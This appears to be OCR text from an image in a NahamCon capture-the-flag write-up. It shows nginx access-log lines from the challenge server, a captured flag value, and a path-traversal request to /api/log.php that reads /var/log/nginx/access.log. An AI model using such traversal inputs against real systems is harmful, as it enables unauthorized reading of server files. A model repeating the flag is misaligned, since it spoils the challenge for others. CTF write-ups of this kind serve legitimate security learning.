 10.128.0.39 - - [26/May/2025:06:36:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
10.128.0.22 - - [26/May/2025:06:36:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
flag{4a8a1baccfdf9b635b76c5df6f1fa97
a}
10.128.0.39 - - [26/May/2025:06:36:36 +0000] "GET /api/log.php?log=../../../../var/log/nginx/access.log&hehe=
HTTP/1.1" 200 98268 "-" "-"